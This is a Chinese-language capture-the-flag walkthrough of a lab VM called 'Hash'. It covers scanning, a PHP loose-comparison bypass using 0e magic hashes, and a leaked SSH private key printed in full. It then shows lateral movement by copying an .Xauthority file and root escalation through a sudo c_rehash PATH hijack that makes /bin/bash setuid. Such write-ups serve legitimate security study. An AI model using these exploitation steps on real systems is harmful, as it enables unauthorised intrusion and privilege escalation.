34
35
36
37
┌──(kali㉿kali)-[~/temp/Hash]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
I scanned my computer so many times, it thinks we're dating.
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.100:22
Open 192.168.10.100:80
Open 192.168.10.100:3389
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 1e:fb:86:3d:cf:26:a2:a0:ae:b0:00:61:0b:41:cb:ab (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCoCe5dAHvewBGEc4ECXkJ/Rxt33hDe1nw6gVDfxAPmboI9Q8kGeRLcvkAmfMEdmz8rsZvf3BqESajjFZQkMO4sCYqGLdGpHtemOqE7v5z1YIBcKFbR2SP5VbHTkJXx1D7Ix3xJ1uEtGSQBWjznij5yQUGObsfv72G9r8mGiYl+2RVUtN3MMcYPz2jwPoqrko9XgZOuG0xQfGh9hH+M6KBYPVLMfw7dp/NQPNyMXzMrE1cpQo7fqMae0gNmKbqrQWbXKCGYFMlO8ZDgIrD5kGvXNgmI86vKPobU38ffYc+OhBUipph4kD/lC2cxTEu1PfC1CkmzM2TcmmYk0LWgi/Mh
| 256 80:8e:46:7b:1d:6e:13:74:22:89:ad:91:b4:44:64:ec (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAnqUdqIHs914Wc+1I2ZeXd5GLJls74P6Pbtsut7SGHSlJ91ZPVmDVA/X6b4ZrjPJ5VmZlTJb51kGHKyuEqzry8=
| 256 71:e5:e1:4f:34:16:de:ec:b5:c4:fe:f5:0a:a2:ee:fc (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOmxCKUt9o37nv2NRczn9vy2dqm6STx+CtPFKW8d5VHd
80/tcp open http syn-ack ttl 64 nginx 1.14.2
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.14.2
|_http-title: LOGIN
3389/tcp open ms-wbt-server syn-ack ttl 64 Microsoft Terminal Service
MAC Address: 08:00:27:79:C1:34 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
目录扫描
1
2
3
4
5
6
7
8
└─$ feroxbuster -u http://$IP -x php html txt -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt 2>/dev/null
404 GET 7l 12w 169c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 13l 38w 453c http://192.168.10.100/index.html
200 GET 1l 2w 19c http://192.168.10.100/check.php
200 GET 13l 38w 453c http://192.168.10.100/
[####################] - 7m 882188/882188 0s found:3 errors:0
[####################] - 7m 882184/882184 2077/s http://192.168.10.100/
漏洞发现
踩点
是一个登录界面,看一下源代码发现:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<!doctype html>
<html lang="en">
<title>LOGIN</title>
<form class="form-signin" action="check.php" method="post">
<input type="text" autocomplete="off" id="user" name="user" name="user" placeholder="Username" required autofocus>
<input type="password" name="password" id="password" placeholder="Password" required>
<input type="submit" value="Login">
</form>
<!-- Marco, remember to delete the .bak file-->
</body>
</html>
尝试搜集一下备份文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali㉿kali)-[~/temp/Hash]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x bak
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.100/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/check.bak (Status: 200) [Size: 273]
Progress: 441120 / 441122 (100.00%)
===============================================================
Finished
===============================================================
弱比较绕过
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/temp/Hash]
└─$ curl -s http://$IP/check.bak
<?php
// Login part.
$pass = $_POST['password'];
//marco please dont use md5, is not secure.
//$passwordhashed = hash('md5', $pass);
$passwordhashed = hash('sha256',$pass);
if ($passwordhashed == '0e0001337') {
//Your code here
}
else{
//Another code here
}
//To finish
?>
是若比较,可以尝试前面加0e进行绕过,具体可以看一下这个库 https://github.com/spaze/hashes/tree/master 找到符合条件的:
1
2
3
4
5
6
7
8
9
10
11
12
13
34250003024812:0e46289032038065916139621039085883773413820991920706299695051332
TyNOQHUS:0e66298694359207596086558843543959518835691168370379069085300385
CGq'v]`1:0e24075800390395003020016330244669256332225005475416462877606139
\}Fr@!-a:0e72388986848908063143227157175161069826054332235509517153370253
|+ydg uahashcat:0e47232208479423947711758529407170319802038822455916807443812134
8W-vW:5ghashcat:0e99625202804787226908207582077273485674961623832383874594371630 (note: the plaintext has a colon in the middle)
mz586Ostt0:0e68778243444544519255778909858576221322537110103676691840647395
Sol7trnk00:0e57289584033733351592613162328254589214408593566331187698889096
NzQEVVCN10:0e92299296652799688472441889499080435414654298793501210067779366
Z664cnsb60:0e51257675595021973950657753067030245565435125968551772003589958
jF7qQUmx70:0e04396813052343573929892122002074460952498169617805703816566529
0e9682187459792981:0e84837923611824342735254600415455016861658967528729588256413411
0e9377421626279222:0e48575090397052833642912654053751294419348146401806328515618635
随便搞一个得到:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(kali㉿kali)-[~/temp/Hash]
└─$ curl -s http://$IP/check.php -d "password=34250003024812"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAxiKdFmWJiVfVYaNGov1xuh0/nrXnNsx2s6g5IoIJrmkX+9qzt2US
ZWMgrjLzAyB3wrLFysCPh4F8GU87pJkbpc0prM/8vB2WJCg5ktDQ6o0vwH219sPKUS4e9R
s2bPz7CJX5bzFDQ3B6ZUOs1itZ1t/uq38XuCxDjI8XxU6fusB3Rjz2XIombtFwo78W1pkX
VnQhzZOQ+b8UaC5lZeKatcZ0xdc0iQgiAbcRN7sXYCDMxMmo9KsxqzWjd56hLrv1nsTy2t
VBXzDRw+5JU4AJlGDRB/Upq/oKbGDCOmgNUsJPQKW4TgEAWhUa+t/ue2Bs/wFjCY7w/LkY
pK4bnY5eHQAAA8C/pv23v6b9twAAAAdzc2gtcnNhAAABAQDGIp0WZYmJV9Vho0ai/XG6HT
+etec2zHazqDkiggmuaRf72rO3ZRJlYyCuMvMDIHfCssXKwI+HgXwZTzukmRulzSmsz/y8
HZYkKDmS0NDqjS/AfbX2w8pRLh71GzZs/PsIlflvMUNDcHplQ6zWK1nW3+6rfxe4LEOMjx
fFTp+6wHdGPPZciiZu0XCjvxbWmRdWdCHNk5D5vxRoLmVl4pq1xnTF1zSJCCIBtxE3uxdg
IMzEyaj0qzGrNaN3nqEuu/WexPLa1UFfMNHD7klTgAmUYNEH9Smr+gpsYMI6aA1Swk9Apb
hOAQBaFRr63+57YGz/AWMJjvD8uRikrhudjl4dAAAAAwEAAQAAAQEAlMcLA/VMmGfu33kW
Im+DRUiPLCLVMo3HmFH6TRIuKNvbWY+4oT5w2NbdhFDXr4Jiyz0oTn3XiN3PDMY1N/yMCS
0MXSp0UeE5i3709Gx+Y5GOyNDcoSYVtm2Wa2B6ts4jxievfDIWmv5LudxeXReCR1oxQm+V
pQL/2fzc0ZifUj+/VSSIltgDKHxEfebfK0xShgXTSlUhickSapre2ArSdplM/rYvZLDWmd
iGkGD3VnAgRtloy5v32vPI3M++OCrHbLxgff4odAjawejPPHVj3beMgCrqwb/CCNKEyWKc
Jkjjt7nY/GUW4RfzM34LplezpmvrsLkTVMAb3KflDkDPFQAAAIBrP6Pnz0t8d/M+4hEb66
IkrftwqMC+c8Z0HMGURTMco7jXfoXaVP3eWCafEZ/RobZm0Ob1mnBZ574Qn8ai5VLPyJz6
5Ibe1Z6LWu6yCL/VFNyksnVARIuVjQt9pXpzbXOfn0H4ZHRBFyRhNHGjnft1PA59O30Dpw
UVz9eO3K2EqQAAAIEA4baQFa4RYnZ/YK4F6acjsAPhk88poLjDT86eCQ08wO5+d8BGuSHE
+BAqCZJuJTvvozYpZ5NFW4OEG9+T/HX2tvB6Ucc1pbQNNnB7CBp/VoLLTW+nuU3YJbgYlx
VnWRRudD6K7wjZEHJ44XzLdTy2wyeUvZw/iJRZmqQ5hxXCD1MAAACBAOC4ucZotWaq/pb5
V5RqLV8HU+DWFHAIfvqtYI5wCcZmAjGtXgLF1HY9MZ3bRPz2/m7cB44cdgCRbtmqBvnOvn
6h9AS4gr1HOJEpjgohkxBTc2Mf/dpCCdcNCX2Xy5ExPSilbS2rUHHCIU2J/yZGTths8fBR
cEjmSYvt0qFY/t7PAAAACm1hcmNvQGhhc2g=
-----END OPENSSH PRIVATE KEY-----
尝试利用这个凭证进行登录,但是发现不知道用户名,还是得信息搜集。
注意到前面有一个注释是这么写的//marco please dont use md5, is not secure.,有没有可能用户名就是这个marco,解一下这个id_rsa看看对不对:
1
2
3
┌──(kali㉿kali)-[~/temp/Hash]
└─$ ssh-keygen -y -f id_rsa
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDGIp0WZYmJV9Vho0ai/XG6HT+etec2zHazqDkiggmuaRf72rO3ZRJlYyCuMvMDIHfCssXKwI+HgXwZTzukmRulzSmsz/y8HZYkKDmS0NDqjS/AfbX2w8pRLh71GzZs/PsIlflvMUNDcHplQ6zWK1nW3+6rfxe4LEOMjxfFTp+6wHdGPPZciiZu0XCjvxbWmRdWdCHNk5D5vxRoLmVl4pq1xnTF1zSJCCIBtxE3uxdgIMzEyaj0qzGrNaN3nqEuu/WexPLa1UFfMNHD7klTgAmUYNEH9Smr+gpsYMI6aA1Swk9ApbhOAQBaFRr63+57YGz/AWMJjvD8uRikrhudjl4d marco@hash
发现正确,尝试登录:
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
marco@hash:~$ ls -la
total 196
drwxr-xr-x 16 marco marco 4096 Feb 5 2021 .
drwxr-xr-x 4 root root 4096 Feb 5 2021 ..
-rw-r--r-- 1 marco marco 220 Feb 5 2021 .bash_logout
-rw-r--r-- 1 marco marco 3526 Feb 5 2021 .bashrc
drwxr-xr-x 4 marco marco 4096 Feb 5 2021 .cache
drwxr-xr-x 5 marco marco 4096 Feb 5 2021 .config
drwxr-xr-x 2 marco marco 4096 Feb 5 2021 Desktop
-rw-r--r-- 1 marco marco 35 Feb 5 2021 .dmrc
drwxr-xr-x 2 marco marco 4096 Feb 5 2021 Documents
drwxr-xr-x 2 marco marco 4096 Feb 5 2021 Downloads
-rwx------ 1 marco marco 1920 Feb 5 2021 flag.sh
-rw------- 1 marco marco 0 Feb 5 2021 .ICEauthority
drwxr-xr-x 3 marco marco 4096 Feb 5 2021 .local
drwxr-xr-x 2 marco marco 4096 Feb 5 2021 Music
drwxrwxrwt 2 marco marco 4096 Feb 5 2021 .pcsc11
drwxr-xr-x 2 marco marco 4096 Feb 5 2021 Pictures
-rw-r--r-- 1 marco marco 807 Feb 5 2021 .profile
drwxr-xr-x 2 marco marco 4096 Feb 5 2021 Public
drwx------ 2 marco marco 4096 Feb 5 2021 .ssh
drwxr-xr-x 2 marco marco 4096 Feb 5 2021 Templates
drwxr-xr-t 2 marco marco 4096 Feb 5 2021 thinclient_drives
-rw------- 1 marco marco 13 Feb 5 2021 user.txt
drwxr-xr-x 2 marco marco 4096 Feb 5 2021 Videos
-rw-r--r-- 1 marco marco 15 Feb 5 2021 .x
-rw------- 1 marco marco 149 Feb 5 2021 .Xauthority
-rw-r--r-- 1 marco marco 20783 Feb 5 2021 .xfce4-session.verbose-log
-rw-r--r-- 1 marco marco 14157 Feb 5 2021 .xfce4-session.verbose-log.last
-rw-r--r-- 1 marco marco 20480 Feb 5 2021 .xorgxrdp.11.log
-rw-r--r-- 1 marco marco 14967 Feb 5 2021 .xorgxrdp.11.log.old
-rw------- 1 marco marco 2630 Feb 5 2021 .xsession-errors
-rw------- 1 marco marco 17132 Feb 5 2021 .xsession-errors.old
marco@hash:~$ ./flag.sh
\033[0;35m
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, \033[0m
-------------------------
\nPWNED HOST: hash
\nPWNED DATE: Wed 11 Jun 2025 07:51:35 AM EDT
\nWHOAMI: uid=1000(marco) gid=1000(marco) groups=1000(marco),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
\nFLAG: hashmanready
\n------------------------
marco@hash:~$ cat user.txt
hashmanready
marco@hash:~$ cat .x
marcothehasher
marco@hash:~$ ls -la /home/
total 16
drwxr-xr-x 4 root root 4096 Feb 5 2021 .
drwxr-xr-x 19 root root 4096 Feb 5 2021 ..
drwxr-xr-x 16 marco marco 4096 Feb 5 2021 marco
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 maria
marco@hash:~$ cd ../maria
marco@hash:/home/maria$ ls -la
total 32
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 .
drwxr-xr-x 4 root root 4096 Feb 5 2021 ..
-rw-r--r-- 1 maria maria 220 Feb 5 2021 .bash_logout
-rw-r--r-- 1 maria maria 3526 Feb 5 2021 .bashrc
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 .local
-rwxr-xr-x 1 maria maria 25 Feb 5 2021 myterm.sh
-rw-r--r-- 1 maria maria 807 Feb 5 2021 .profile
-rw-r--r-- 1 maria maria 66 Feb 5 2021 .selected_editor
-rwxrwxrwx 1 maria maria 0 Feb 5 2021 .Xauthority
marco@hash:/home/maria$ cat myterm.sh
export DISPLAY=:10
xterm
执行脚本切换终端
不知道啥意思,看一下:
- 告诉电脑上的图形程序(比如
xterm),把窗口显示到编号为:10的屏幕上。- 打开一个命令行窗口(黑底白字的终端界面)。
尝试执行一下:
1
2
3
marco@hash:/home/maria$ ./myterm.sh
xterm: Xt error: Can't open display: :10
这是因为通过 SSH 连接远程服务器时无法显示图形界面。远程连接的时候尝试改一下选项,-Y允许转发:
弹过来一个shell,但是是marco的终端!尝试修改一下配置文件,使其弹回maria的shell!
.Xauthority是 Linux/X Window 系统中用于 图形界面身份验证 的隐藏文件,核心作用是存储用户的“钥匙”(授权信息)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
marco@hash:/home/maria$ ls -la
total 32
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 .
drwxr-xr-x 4 root root 4096 Feb 5 2021 ..
-rw-r--r-- 1 maria maria 220 Feb 5 2021 .bash_logout
-rw-r--r-- 1 maria maria 3526 Feb 5 2021 .bashrc
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 .local
-rwxr-xr-x 1 maria maria 25 Feb 5 2021 myterm.sh
-rw-r--r-- 1 maria maria 807 Feb 5 2021 .profile
-rw-r--r-- 1 maria maria 66 Feb 5 2021 .selected_editor
-rwxrwxrwx 1 maria maria 0 Feb 5 2021 .Xauthority
marco@hash:/home/maria$ cat .Xauthority
marco@hash:/home/maria$ xauth list $DISPLAY
hash/unix:11 MIT-MAGIC-COOKIE-1 c50ca26b23a37cd020519c0f824503f8
hash/unix:0 MIT-MAGIC-COOKIE-1 6d6272a70ffe8bbe8b3c72c5ec8ba46b
hash/unix:10 MIT-MAGIC-COOKIE-1 cc2188de2535cc4ff95173e0c514737d
尝试进行替换一下,看看能不能弹回正确的:
1
2
3
4
5
6
7
8
9
10
11
12
marco@hash:/home/maria$ cp ../marco/.Xauthority .Xauthority
marco@hash:/home/maria$ ls -la
total 36
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 .
drwxr-xr-x 4 root root 4096 Feb 5 2021 ..
-rw-r--r-- 1 maria maria 220 Feb 5 2021 .bash_logout
-rw-r--r-- 1 maria maria 3526 Feb 5 2021 .bashrc
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 .local
-rwxr-xr-x 1 maria maria 25 Feb 5 2021 myterm.sh
-rw-r--r-- 1 maria maria 807 Feb 5 2021 .profile
-rw-r--r-- 1 maria maria 66 Feb 5 2021 .selected_editor
-rwxrwxrwx 1 maria maria 149 Jun 11 09:06 .Xauthority
尝试弹回shell!
Maria信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
(remote) maria@hash:/home/maria$ ls -la
total 36
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 .
drwxr-xr-x 4 root root 4096 Feb 5 2021 ..
-rw-r--r-- 1 maria maria 220 Feb 5 2021 .bash_logout
-rw-r--r-- 1 maria maria 3526 Feb 5 2021 .bashrc
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 .local
-rwxr-xr-x 1 maria maria 25 Feb 5 2021 myterm.sh
-rw-r--r-- 1 maria maria 807 Feb 5 2021 .profile
-rw-r--r-- 1 maria maria 66 Feb 5 2021 .selected_editor
-rwxrwxrwx 1 maria maria 149 Jun 11 09:06 .Xauthority
(remote) maria@hash:/home/maria$ sudo -l
Matching Defaults entries for maria on hash:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User maria may run the following commands on hash:
(ALL : ALL) NOPASSWD: /usr/bin/c_rehash
(remote) maria@hash:/home/maria$ file /usr/bin/c_rehash
/usr/bin/c_rehash: Perl script text executable
(remote) maria@hash:/home/maria$ cat /usr/bin/c_rehash
#!/usr/bin/perl
# WARNING: do not edit!
# Generated by Makefile from ../tools/c_rehash.in
# Copyright 1999-2018 The OpenSSL Project Authors. All Rights Reserved.
#
# Licensed under the OpenSSL license (the "License"). You may not use
# this file except in compliance with the License. You can obtain a copy
# in the file LICENSE in the source distribution or at
# https://www.openssl.org/source/license.html
# Perl c_rehash script, scan all files in a directory
# and add symbolic links to their hash values.
my $dir = "/usr/lib/ssl";
my $prefix = "/usr";
my $errorcount = 0;
my $openssl = $ENV{OPENSSL} || "openssl"; # 不对劲,有问题嗷!!!!
my $pwd;
my $verbose = 0;
my $symlink_exists=eval {symlink("",""); 1};
my $removelinks = 1;
## Parse flags.
while ( $ARGV[0] =~ /^-/ ) {
my $flag = shift @ARGV;
last if ( $flag eq '--');
if ( $flag eq '-h' || $flag eq '-help' ) {
help();
} elsif ( $flag eq '-n' ) {
$removelinks = 0;
} elsif ( $flag eq '-v' ) {
$verbose++;
}
else {
print STDERR "Usage error; try -h.\n";
exit 1;
}
}
sub help {
print "Usage: c_rehash [-old] [-h] [-help] [-v] [dirs...]\n";
print " -old use old-style digest\n";
print " -h or -help print this help text\n";
print " -v print files removed and linked\n";
exit 0;
}
eval "require Cwd";
if (defined(&Cwd::getcwd)) {
$pwd=Cwd::getcwd();
} else {
$pwd=`pwd`;
chomp($pwd);
}
# DOS/Win32 or Unix delimiter? Prefix our installdir, then search.
my $path_delim = ($pwd =~ /^[a-z]\:/i) ? ';' : ':';
$ENV{PATH} = "$prefix/bin" . ($ENV{PATH} ? $path_delim . $ENV{PATH} : "");
if (! -x $openssl) {
my $found = 0;
foreach (split /$path_delim/, $ENV{PATH}) {
if (-x "$_/$openssl") {
$found = 1;
$openssl = "$_/$openssl";
last;
}
}
if ($found == 0) {
print STDERR "c_rehash: rehashing skipped ('openssl' program not available)\n";
exit 0;
}
}
if (@ARGV) {
@dirlist = @ARGV;
} elsif ($ENV{SSL_CERT_DIR}) {
@dirlist = split /$path_delim/, $ENV{SSL_CERT_DIR};
} else {
$dirlist[0] = "$dir/certs";
}
if (-d $dirlist[0]) {
chdir $dirlist[0];
$openssl="$pwd/$openssl" if (!-x $openssl);
chdir $pwd;
}
foreach (@dirlist) {
if (-d $_ ) {
if ( -w $_) {
hash_dir($_);
} else {
print "Skipping $_, can't write\n";
$errorcount++;
}
}
}
exit($errorcount);
sub hash_dir {
my %hashlist;
print "Doing $_[0]\n";
chdir $_[0];
opendir(DIR, ".");
my @flist = sort readdir(DIR);
closedir DIR;
if ( $removelinks ) {
# Delete any existing symbolic links
foreach (grep {/^[\da-f]+\.r{0,1}\d+$/} @flist) {
if (-l $_) {
print "unlink $_" if $verbose;
unlink $_ || warn "Can't unlink $_, $!\n";
}
}
}
FILE: foreach $fname (grep {/\.(pem)|(crt)|(cer)|(crl)$/} @flist) {
# Check to see if certificates and/or CRLs present.
my ($cert, $crl) = check_file($fname);
if (!$cert && !$crl) {
print STDERR "WARNING: $fname does not contain a certificate or CRL: skipping\n";
next;
}
link_hash_cert($fname) if ($cert);
link_hash_cert_old($fname) if ($cert);
link_hash_crl($fname) if ($crl);
link_hash_crl_old($fname) if ($crl);
}
}
sub check_file {
my ($is_cert, $is_crl) = (0,0);
my $fname = $_[0];
open IN, $fname;
while(<IN>) {
if (/^-----BEGIN (.*)-----/) {
my $hdr = $1;
if ($hdr =~ /^(X509 |TRUSTED |)CERTIFICATE$/) {
$is_cert = 1;
last if ($is_crl);
} elsif ($hdr eq "X509 CRL") {
$is_crl = 1;
last if ($is_cert);
}
}
}
close IN;
return ($is_cert, $is_crl);
}
# Link a certificate to its subject name hash value, each hash is of
# the form <hash>.<n> where n is an integer. If the hash value already exists
# then we need to up the value of n, unless its a duplicate in which
# case we skip the link. We check for duplicates by comparing the
# certificate fingerprints
sub link_hash_cert {
my $fname = $_[0];
my $x509hash = $_[1] || '-subject_hash';
$fname =~ s/'/'\\''/g;
my ($hash, $fprint) = `"$openssl" x509 $x509hash -fingerprint -noout -in "$fname"`;
chomp $hash;
chomp $fprint;
$fprint =~ s/^.*=//;
$fprint =~ tr/://d;
my $suffix = 0;
# Search for an unused hash filename
while(exists $hashlist{"$hash.$suffix"}) {
# Hash matches: if fingerprint matches its a duplicate cert
if ($hashlist{"$hash.$suffix"} eq $fprint) {
print STDERR "WARNING: Skipping duplicate certificate $fname\n";
return;
}
$suffix++;
}
$hash .= ".$suffix";
if ($symlink_exists) {
print "link $fname -> $hash\n" if $verbose;
symlink $fname, $hash || warn "Can't symlink, $!";
} else {
print "copy $fname -> $hash\n" if $verbose;
if (open($in, "<", $fname)) {
if (open($out,">", $hash)) {
print $out $_ while (<$in>);
close $out;
} else {
warn "can't open $hash for write, $!";
}
close $in;
} else {
warn "can't open $fname for read, $!";
}
}
$hashlist{$hash} = $fprint;
}
sub link_hash_cert_old {
link_hash_cert($_[0], '-subject_hash_old');
}
sub link_hash_crl_old {
link_hash_crl($_[0], '-hash_old');
}
# Same as above except for a CRL. CRL links are of the form <hash>.r<n>
sub link_hash_crl {
my $fname = $_[0];
my $crlhash = $_[1] || "-hash";
$fname =~ s/'/'\\''/g;
my ($hash, $fprint) = `"$openssl" crl $crlhash -fingerprint -noout -in '$fname'`;
chomp $hash;
chomp $fprint;
$fprint =~ s/^.*=//;
$fprint =~ tr/://d;
my $suffix = 0;
# Search for an unused hash filename
while(exists $hashlist{"$hash.r$suffix"}) {
# Hash matches: if fingerprint matches its a duplicate cert
if ($hashlist{"$hash.r$suffix"} eq $fprint) {
print STDERR "WARNING: Skipping duplicate CRL $fname\n";
return;
}
$suffix++;
}
$hash .= ".r$suffix";
if ($symlink_exists) {
print "link $fname -> $hash\n" if $verbose;
symlink $fname, $hash || warn "Can't symlink, $!";
} else {
print "cp $fname -> $hash\n" if $verbose;
system ("cp", $fname, $hash);
warn "Can't copy, $!" if ($? >> 8) != 0;
}
$hashlist{$hash} = $fprint;
}
上传一个pspy64看一下有些啥情况:
上传linpeas.sh尝试进行信息搜集:
这个pwnkit显示最早披露时间为:
但是靶机创立时间为2021.02.05,感觉不像是考这个的。。
脚本路径劫持提权
让AI分析一下上一个长脚本,看看流程是咋样的:
以下是
c_rehash脚本的简洁执行流程和关键细节分析:一、核心功能
为指定目录中的证书/CRL文件创建哈希值命名的符号链接(或拷贝),用于 OpenSSL 快速查找证书。支持文件类型:
.pem,.crt,.cer,.crl。二、执行流程
初始化配置
- 默认目录:
/usr/lib/ssl/certs- 优先使用环境变量
SSL_CERT_DIR或命令行参数指定目录。参数解析
目录处理
- 检查目录可写权限,跳过无权限目录。
- 删除旧哈希链接(除非
-n参数启用)。文件扫描与分类
扫描目录中所有证书/CRL文件。
通过文件头验证类型:
生成哈希链接
- 证书文件 → 调用
openssl x509 -subject_hash计算哈希值,命名格式:<哈希>.<序号>(如3a2b1c.0)。- CRL文件 → 调用
openssl crl -hash计算哈希值,命名格式:<哈希>.r<序号>(如5d4e3f.r0)。- 若哈希冲突,递增序号避免覆盖。
创建链接/拷贝
- 系统支持符号链接 → 创建符号链接。
- 系统不支持符号链接 → 直接拷贝文件。
退出状态
- 返回错误计数(0 表示全部成功)。
三、安全细节
文件名注入防护 文件名中的单引号被转义:
$fname =~ s/'/'\\''/g,防止命令注入(修复 CVE-2022-1292)。
重复文件处理
- 通过 SHA-1 指纹检测重复文件,跳过重复项并告警。
四、使用示例
提示:该脚本常用于配置 OpenSSL 的证书目录,使
curl --capath等工具能通过哈希值快速定位证书。
但是我自己审计时候发现存在一处劫持漏洞my $openssl = $ENV{OPENSSL} || "openssl";,这代表若用户通过 export OPENSSL=/自定义路径/openssl 显式指定路径,则使用该值,当 $ENV{OPENSSL} 为空时,使用默认值字符串 "openssl"。
- 自定义一个恶意脚本
openssl - 修改路径
- sudo 运行脚本,恶意代码执行。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
(remote) maria@hash:/tmp$ echo "chmod +s /bin/bash" > openssl
(remote) maria@hash:/tmp$ chmod +x openssl
(remote) maria@hash:/tmp$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1168776 Apr 18 2019 /bin/bash
(remote) maria@hash:/tmp$ echo $PATH
/usr/bin:/bin:/usr/local/bin:/sbin:/usr/sbin:/usr/local/sbin
(remote) maria@hash:/tmp$ PATH=$PWD:$PATH
(remote) maria@hash:/tmp$ echo $PATH
/tmp:/usr/bin:/bin:/usr/local/bin:/sbin:/usr/sbin:/usr/local/sbin
(remote) maria@hash:/tmp$ sudo -l
Matching Defaults entries for maria on hash:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User maria may run the following commands on hash:
(ALL : ALL) NOPASSWD: /usr/bin/c_rehash
(remote) maria@hash:/tmp$ sudo /usr/bin/c_rehash
Doing /usr/lib/ssl/certs
WARNING: Skipping duplicate certificate ACCVRAIZ1.pem
WARNING: Skipping duplicate certificate AC_RAIZ_FNMT-RCM.pem
WARNING: Skipping duplicate certificate AC_RAIZ_FNMT-RCM.pem
--------------
WARNING: Skipping duplicate certificate thawte_Primary_Root_CA_-_G2.pem
WARNING: Skipping duplicate certificate thawte_Primary_Root_CA_-_G3.pem
WARNING: Skipping duplicate certificate thawte_Primary_Root_CA_-_G3.pem
(remote) maria@hash:/tmp$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1168776 Apr 18 2019 /bin/bash
成功执行了命令,拿下rootshell!!!
这里执行不了flag.sh没事,反弹shell就可以正常显示了。